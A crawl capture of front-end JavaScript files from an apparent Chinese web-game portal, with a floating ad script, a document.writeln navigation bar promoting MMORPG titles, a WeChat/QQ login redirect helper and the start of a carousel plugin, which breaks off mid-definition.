          var duilian='<div id="dl_left" style="left: '+leftsize+'px; position: absolute; top: 165px; z-index: 9999;"><a href="'+url+'" target="_blank" onclick="_zh_(event)" onmouseover="_zv_();_zn_(event);_zt_(event)" onmousedown="_zc_(event)" onmouseup="_zc_(event)"><img border="0" src="'+imgsrc+'" height="300" width="120"></a><div style="background:none repeat scroll 0 0 #F0F0F0;border:1px solid #E1E1E1;height:15px;margin:0;padding:0;width:120px;text-align:right; " onmouseover="this.style.color=&quot;#ff0000&quot;;" onmouseout="this.style.color=&quot;#000&quot;;"><span id="ace" style="font-size:12px;cursor:pointer;color:black;">Close</span></div></div><script>function setCookie(name,value,time){var strsec=getsec(time);var exp=new Date();exp.setTime(exp.getTime()+strsec*1);document.cookie=name+"="+escape(value)+";expires="+exp.toGMTString()}function getCookie(name){var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");if(arr=document.cookie.match(reg)){return(arr[2])}else{return null}}function getsec(str){var str1=str.substring(1,str.length)*1;var str2=str.substring(0,1);if(str2=="s"){return str1*1000}else{if(str2=="h"){return str1*60*60*1000}else{if(str2=="d"){return str1*24*60*60*1000}}}}$("#ace").click(function(){$("#dl_left").hide();setCookie("showad","1","s600")});if(getCookie("showad")=="1"){$("#dl_left").hide()};</script>';
          $("body").append(duilian);

          window.onscroll =function(){//监听滚动条，对联随着滚动
          Z=document.documentElement.scrollTop||document.body.scrollTop;
          setTimeout('document.getElementById("dl_left").style.top=(Z+70)+"px"',200);
          }
           $(window).resize(function() {//监听页面宽度，对联位置随着变化
          //alert(window.innerWidth);//页面
          //alert(document.body.clientWidth);//浏览器
          //alert(window.screen.width);//屏幕
          if(document.body.clientWidth!=innerWidth){
          if(document.body.clientWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          setTimeout('document.getElementById("dl_left").style.left=leftsize+"px"',200);
          }
          })
      }
    }
  }
})
}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/js/topnav-8090.js
body_size: 4725
content:
document.writeln('<div class="bg">')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all_games_up" id="all_game_div" style="display: none;"> <span class="all_gemes_tra"><img src="//img.8090yxs.com/right/img/top/all_game_tra.png" width="16" height="9"></span>')
document.writeln('      <ul class="all_games_list">')
document.writeln('        <img height="200" width="200" src="//img.8090yxs.com/right/img/top/wx.jpg">')
document.writeln('        <p><a href="//www.8090.com/gamecenter/cjwt/article_91728.html" target="_blank">如何使用二维码？</a></p>')
document.writeln('      </ul>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all-game-txt"  id="all_game_div2">')
document.writeln('      <div class="all-game-js fl" style="display: block;"> <a href="//www.8090.com/xylw/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/xylw.jpg) no-repeat;">')
document.writeln('        <p>《血饮龙纹》是一款MMORPG游戏，有战士、法师和道士三种职业。玩家可以在游戏的虚拟世界中与同伴尽情冒险，体验到养成、打斗、社交、互动等各种丰富多样的功能，成就一段强者的成长之路。带给玩家各种酣畅淋漓的游戏体验和乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://www.8090.com/cqbz" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqbz.jpg) no-repeat;">')
document.writeln('        <p>《传奇霸主》是一款角色扮演类的复古传奇游戏，游戏拥有超多副本、BOSS供您挑战，精美华丽复古的游戏画质，带给您前所未有的战斗体验。让您可以重回经典,快来召唤昔日的好友，一起并肩作战吧!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://sxd.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/sxd.jpg) no-repeat;">')
document.writeln('        <p>8090《神仙道》是一款横版RPG类型的仙侠题材的网页游戏。在游戏中，玩家将自身融入一个仙侠的世界，一路斩妖除魔，经历众多冒险关卡;玩家可以加入蜀山派或昆仑派，它们各自拥有强大的修仙力量。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://lycq.8090.com" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/lycq.jpg) no-repeat;">')
document.writeln('        <p>8090《蓝月传奇》是一款大型多人APRG游戏，可以提供多人在虚拟场景内娱乐、探索、社群的功能。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/mieshen/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/mieshen.jpg) no-repeat;">')
document.writeln('        <p>8090《灭神》是一款以东方魔幻为题材的2D角色扮演类网页游戏。在被妖兽和邪恶巨龙侵袭的幻想大陆中，不断粉碎邪恶势力的阴谋和破坏为主线故事，让玩家体验到一个充满东方魔幻元素的幻想世界。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://cqby.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqby.jpg) no-repeat;">')
document.writeln('        <p>华丽的技能和优良的操作手感带来极致的战斗体验，打怪PK更为爽快。寻昔日兄弟，战热血沙城，尽在传奇霸业!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/xxsy/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/jmxy.jpg) no-repeat;">')
document.writeln('        <p>《仙侠神域》是一款东方魔幻即时战斗网页游戏，画面精美，操作流畅体验极佳。丰富多彩的系统，爽快淋漓的PK体验，让玩家能够充分的体验到游戏的乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/cjzg/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cjzg.jpg) no-repeat;">')
document.writeln('        <p>8090《裁决战歌》是一款ARPG网页游戏。游戏复刻经典，还原热血PK操作。追求极致绿色公平，无宝箱、打破页游土豪独霸一方的传统模式，开创天道酬勤屌丝逆袭的特色玩法，共同回味曾经的青葱岁月。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/ahdts/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/ahdts.jpg) no-repeat;">')
document.writeln('        <p>8090《暗黑大天使》是一款以西方魔幻故事为题材的RPG网络游戏。游戏还原经典，沿袭“Sandbox”设计理念，最大限度的将游戏的主导权交到玩家手中,体验回到当年跟兄弟一起浴血奋战，纵横大陆的畅快感。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/myyh/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/myyh.jpg) no-repeat;">')
document.writeln('        <p>8090《山海经传说》是一款大型网页ARPG游戏,倡导“荣誉、正义”的正能量核心设计理念,玩家在游戏中扮演救世主身份,带领“幻兽”对抗魔族大军的侵犯。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/wzzx2/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/wzzx2.jpg) no-repeat;">')
document.writeln('        <p>《王者之心2》是一款MMORPG游戏，有战士、法师和道士三种职业。带有英雄共同作战，英雄也分战士、法师和道士三种职业。玩家可在游戏虚拟世界中尽情冒险，体验养成、打斗、社交、互动等丰富多样的功能，成就一段强者之路。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/rxfs" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/rxfs.jpg) no-repeat;">')
document.writeln('        <p>《热血封神》是一款以东方魔幻为题材的热血PK页游，游戏集合了装备收集、幻宠助战、技能天赋等特色核心玩法。单职业自由转职，BOSS无限刷，自由pvp对抗，重现经典攻沙场面。打破传统游戏模式，给玩家带来轻松、愉快的游戏体验。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-ct fl">')
document.writeln('        <div class="all-game-tit fl">')
document.writeln('          <h3 class="tit-h3 fl">推荐游戏</h3>')
document.writeln('          <a href="//www.8090.com/gamecenter/" target="_blank">更多+<i>&gt;&gt;</i></a> </div>')
document.writeln('        <ul class="all_games_nav fl">')
document.writeln('          <li class="cur"><a href="//www.8090.com/xylw/" target="_blank"><em>血饮龙纹</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cqbz/" target="_blank"><em>传奇霸主</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="http://sxd.8090.com/" target="_blank"><em>神仙道</em></a></li>')
document.writeln('          <li><a href="http://lycq.8090.com/" target="_blank"><em>蓝月传奇</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/mieshen" target="_blank"><em>灭神</em></a></li>')
document.writeln('          <li><a href="http://cqby.8090.com/" target="_blank"><em>传奇霸业</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/xxsy/" target="_blank"><em>仙侠神域</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cjzg/" target="_blank"><em>裁决战歌</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/ahdts" target="_blank"><em>暗黑大天使</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/myyh" target="_blank"><em>山海经传说 </em></a></li>')
document.writeln('          <li><a href="//www.8090.com/wzzx2" target="_blank"><em>王者之心2</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/rxfs" target="_blank"><em>热血封神</em></a></li>')
document.writeln('        </ul>')
document.writeln('      </div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="background: #F3F3F3; border-bottom: 1px solid #DFDFDF; height: 30px; line-height:30px; position:relative; width:100%; z-index:100000;">')
document.writeln('    <div style="height: 30px; margin: auto; position: relative; width: 1200px; z-index: 1000;">')
document.writeln('      <div style="top: 0; float:left;"> <a class="top_wg" target="_blank" href="//www.8090.com/"><i></i>网页游戏</a> <a class="top_mg" target="_blank" href="http://yutang.8090.com/"><i></i>手机游戏</a></div>')
document.writeln('      <div class="top_kefu"> <a  href="http://box2.8090.com/" target="_blank">游戏盒子</a></div>')
document.writeln('      <span id="all_game_hover">公众号</span>')
document.writeln('      <div style=" float: right; width:auto;"><a style="color:#646464;" href="//www.8090.com/kfb" target="_blank">经典专区</a>&nbsp;|&nbsp;<a style="color:#646464;" href="javascript:AddFavorite()">收藏本站</a>&nbsp;|&nbsp;<a style="color:#646464;" href="http://pay.8090.com/" target="_blank">充值</a>&nbsp;|&nbsp;<a style="color:#646464;" href="//www.8090.com/kaifubiao/" target="_blank">开服表</a><img src="//img.8090yxs.com/right/img/top/hot.gif" width="21" height="11" style="vertical-align: middle;">&nbsp;<span style="display:none; background: url(//img.8090yxs.com/right/img/top/gfwx2.gif) no-repeat scroll 0 5px transparent; color: #fff; cursor: pointer; height: 30px; line-height: 30px; margin-left: 5px; padding-left: 6px; width: 68px;" id="all_game_hover2">全部游戏</span></div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('</div>')
document.writeln('<style>')
document.writeln('a {')
document.writeln('    text-decoration: none!important;')
document.writeln('}')
document.writeln('.top_wg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('    padding: 0;')
document.writeln('}')
document.writeln('.bg a:hover {')
document.writeln('    color:#fe5700!important;')
document.writeln('}')
document.writeln('.top_wg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_wg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')
document.writeln('.top_mg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_mg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_mg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')


document.writeln('.top_h5 {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family:"Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_h5 i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_h5:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')

document.writeln('.top_kefu {')
document.writeln('    float: left;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-left: 15px;')
document.writeln('    width: 80px;')
document.writeln('}')

document.writeln('.top_kefu a {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box.png) no-repeat scroll 0 7px transparent;')
document.writeln('    display: block;')
document.writeln('    float: left;')
document.writeln('    padding: 0 15px 0 17px;')
document.writeln('    vertical-align: middle;')
document.writeln('    color: #333;')
document.writeln('}')

document.writeln('.top_kefu a:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box1.png) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.top_kefu i {')
document.writeln('    height: 11px;')
document.writeln('    width: 11px;')
document.writeln('    background: url(//img.8090yxs.com/right/img/top/wxico.gif) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('    vertical-align: middle;')
document.writeln('}')

document.writeln('#all_game_hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx2.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('    color: #464646;')
document.writeln('    cursor: pointer;')
document.writeln('    display: inline-block;')
document.writeln('    height: 31px;')
document.writeln('    line-height: 31px;')
document.writeln('    padding-left: 23px;')
document.writeln('    width: 68px;')
document.writeln('}')

document.writeln('#all_game_hover:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx-h.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.all_games_list {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: none;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_up {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 770px;')
document.writeln('    top: 43px;')
document.writeln('    width: 200px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_games_up p {')
document.writeln('    height: 25px;')
document.writeln('    text-align: center;')
document.writeln('}')

document.writeln('.all_gemes_tra {')
document.writeln('    position: absolute;')
document.writeln('    left: 65px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_gemes_tra img {')
document.writeln('    position: absolute;')
document.writeln('    left: 0;')
document.writeln('    top: 0;')
document.writeln('}')

document.writeln('.all_games_up p a {')
document.writeln('    color: #464646;')
document.writeln('}')

document.writeln('.all_games_list1 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list1 li {')
document.writeln('    float: left;')
document.writeln('    width: 130px;')
document.writeln('    height: 110px;')
document.writeln('    line-height: 30px;')
document.writeln('    background: #f8f8fd;')
document.writeln('}')

document.writeln('.all_games_list1 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list1 li a {')
document.writeln('    color: #464646;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list1 li img {')
document.writeln('    width: 120px;')
document.writeln('    height: 100px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list1 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all_games_up2 {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 0;')
document.writeln('    top: 43px;')
document.writeln('    width: 521px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_gemes_tra2 {')
document.writeln('    position: absolute;')
document.writeln('    right: 20px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_wel2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    color: #0096D0;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list2 li {')
document.writeln('    float: left;')
document.writeln('    width: 98px;')
document.writeln('    border: solid 1px #d6d6d6;')
document.writeln('    border-top: none;')
document.writeln('    border-left: none;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 0 0 0 5px;')
document.writeln('    background: #f8f8fd;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all_games_list2 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list2 li a {')
document.writeln('    color: #464646;')
document.writeln('    display: inline-block;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list2 li img {')
document.writeln('    position: absolute;')
document.writeln('    right: 5px;')
document.writeln('    top: 10px;')
document.writeln('}')

document.writeln('.all_games_list2 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all-game-txt {')
document.writeln('    height: 242px;')
document.writeln('    width: 920px;')
document.writeln('    background: #fff;')
document.writeln('    position: absolute;')
document.writeln('    right: 0px;')
document.writeln('    top: 31px;')
document.writeln('    display: none;')
document.writeln('    z-index: 9999;')
document.writeln('    border: 1px solid #f2f2f2;')
document.writeln('}')

document.writeln('.all-game-js {')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: none;')
document.writeln('    overflow: hidden;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-js .game_txt {')
document.writeln('    position: relative;')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: block;')
document.writeln('}')

document.writeln('.all-game-js .game_txt p {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    width: 276px;')
document.writeln('    position: absolute;')
document.writeln('    left: 22px;')
document.writeln('    top: 106px;')
document.writeln('    line-height: 25px')
document.writeln('}')

document.writeln('.all-game-ct {')
document.writeln('    width: 370px;')
document.writeln('    padding-top: 27px;')
document.writeln('    height: 215px;')
document.writeln('    margin: 0 20px;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-tit {')
document.writeln('    height: 16px;')
document.writeln('    width: 100%;')
document.writeln('    line-height: 16px;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all-game-tit .tit-h3 {')
document.writeln('    height: 16px;')
document.writeln('    line-height: 16px;')
document.writeln('    border-left: 4px solid #FDE701;')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    font-weight: normal;')
document.writeln('    text-indent: 10px;')
document.writeln('}')

document.writeln('.all-game-tit a {')
document.writeln('    float: right;')
document.writeln('    color: #888888;')
document.writeln('    font-size: 12px;')
document.writeln('    position:absolute;')
document.writeln('    right:0;')
document.writeln('    top:0;')
document.writeln('}')

document.writeln('.all-game-tit a i {')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    font-style:normal;')
document.writeln('}')

document.writeln('.all_games_nav {')
document.writeln('    margin-top: 14px;')
document.writeln('    border-top: 1px solid #EEEEEE;')
document.writeln('    width: 100%;')
document.writeln('}')

document.writeln('.all_games_nav li {')
document.writeln('    float: left;')
document.writeln('    width: 33%;')
document.writeln('    margin-top: 18px;')
document.writeln('    overflow: hidden;')
document.writeln('    height: 14px;')
document.writeln('    line-height: 16px;')
document.writeln('}')

document.writeln('.all_games_nav li a {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    cursor: pointer;')
document.writeln('}')

document.writeln('.all_games_nav li a:hover, .all-game-rt a:hover, .all-game-tit a:hover {')
document.writeln('    color: #fe5600;')
document.writeln('}')

document.writeln('.all_games_nav li em {')
document.writeln('    float: left;')
document.writeln('    font-style: normal;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('}')

document.writeln('.all_games_nav li i {')
document.writeln('    float: left;')
document.writeln('    width: 11px;')
document.writeln('    height: 11px;')
document.writeln('    margin-left: 6px;')
document.writeln('    font-size: 12px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/jb-ico.jpg) no-repeat;')
document.writeln('    margin-top: 2px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_h {')
document.writeln('    background-position: 0px 0px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_n {')
document.writeln('    background-position: -18px 0px;')
document.writeln('}')

document.writeln('.all-game-rt {')
document.writeln('    height: 242px;')
document.writeln('    width: 208px;')
document.writeln('    border-left: 1px solid #EEE;')
document.writeln('}')

document.writeln('.all-game-rt p {')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    width: 100%;')
document.writeln('    text-align: center;')
document.writeln('    padding-top: 23px;')
document.writeln('}')

document.writeln('.all-game-rt a {')
document.writeln('    float: left;')
document.writeln('    text-align: center;')
document.writeln('    width: 100%;')
document.writeln('    height: 77px;')
document.writeln('    margin-top: 14px;')
document.writeln('    line-height: 135px;')
document.writeln('    color: #666;')
document.writeln('}')

document.writeln('.all-game-rt a.game-box {')
document.writeln('    background: url(../img/game-box.jpg) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.tanwan-app {')
document.writeln('    background: url(../img/tanwan-app.png) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.game-lp {')
document.writeln('    background: url(../img/game-lp.jpg) top center no-repeat;')
document.writeln('}')
document.writeln('</style>')

document.writeln('<script type="text/javascript">')
document.writeln('	function AddFavorite()')
document.writeln('	{')
document.writeln('		try')
document.writeln('		{')
document.writeln('			window.external.addFavorite(location.href,document.title);')
document.writeln('		}')
document.writeln('		catch (e)')
document.writeln('		{')
document.writeln('			try')
document.writeln('			{')
document.writeln('				window.sidebar.addPanel(document.title,location.href,"")')
document.writeln('			}')
document.writeln('			catch (e)')
document.writeln('			{')
document.writeln('				alert("加入收藏失败，请使用Ctrl+D进行添加");')
document.writeln('			}')
document.writeln('		}')
document.writeln('	}')




document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div").hide();')
document.writeln('	});')
document.writeln('});')



document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div1").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div1").hide();')
document.writeln('	});')
document.writeln('});')

document.writeln('$(function(){')
document.writeln('	$(".all_games_nav li").mouseover(function(){')
document.writeln('		var index=$(this).index();')
document.writeln('		$(".all-game-js").eq(index).show().siblings(".all-game-js").hide();')
document.writeln('	})')
document.writeln('})')

document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div2").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div2").hide();')
document.writeln('	});')
document.writeln('});')
document.writeln('</script> ')


--- FILE ---
content_type: application/javascript
request_url: https://data.8090.com/api/third_api/third_api.js
body_size: 1019
content:
document.domain = "8090.com";

//第三方登录API接口

var third={

_url:window.location.href,

type:'wx,qq', //wx:微信  qq:QQ

init: function(){ //初始化

    key=this.type.split(',');

    type_div_arr=new Array();

    type_div=third_div=''; //变量初始化

    var third_login=document.getElementById('third_login');

    if(third_login.innerHTML==''||third_login.innerHTML==undefined){

    type_div_arr['wx']='<a href="javascript:third.toWXLogin();" class="third-logo third-logo-wechat" title="微信" style="display: block;" target="_self"></a>';

    type_div_arr['qq']='<a href="javascript:third.toQQLogin();" class="third-logo third-logo-qq" title="QQ" style="display: block;" target="_self"></a>';

    for(var i in key){

      type_div+=type_div_arr[key[i]];

    }

    third_div='<div class="sq-third-link userbox-third" style="display: block;"><span>其他帐号登录：</span>'+type_div+'</div>';

    this.loadcss('//data.8090.com/api/third_api/css/1.css');

    third_login.innerHTML=third_div;

    }

},

toWXLogin:function(i,j){

  pre_url=this._url;
    //console.log(j);
    if(i=='wd'){
        if(j!=undefined){
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url+'&width='+j;
        }else{
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
        }

    }else{
             // window.open ("http://www.baidu.com", 'newwindow','width=650,height=580,scrollbars=1')
             window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
    }

  //window.open('http://data.8090.com/api/third_api/weixin_login/wx_login.php?pre_url='+pre_url,

//		'WeixinLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

toQQLogin:function(){

  pre_url=this._url;
    window.location.href='http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url+"&log=new";
  //window.open('http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url,

//		'QQLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

loadcss: function(path){ //加载外部css文件

		if(!path || path.length === 0){

			throw new Error('argument "path" is required !');

		}

		var head = document.getElementsByTagName('head')[0];

        var link = document.createElement('link');

        link.href = path;

        link.rel = 'stylesheet';

        link.type = 'text/css';

        head.appendChild(link);

    }



};

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/handgameTab.js
body_size: 4156
content:
//开服列表滚动插件
(function(g) {
    g.fn.carousel = function(q) {
        var q = g.extend({
            direction: "horizontal",
            loop: false,
            dispItems: 1,
            pagination: false,
            paginationStyle: "mouseenter",
            paginationPosition: "inside",
            nextBtn: '<input type="button" value="Next" />',
            prevBtn: '<input type="button" value="Previous" />',
            btnsPosition: "inside",
            nextBtnInsert: "insertAfter",
            prevBtnInsert: "insertBefore",
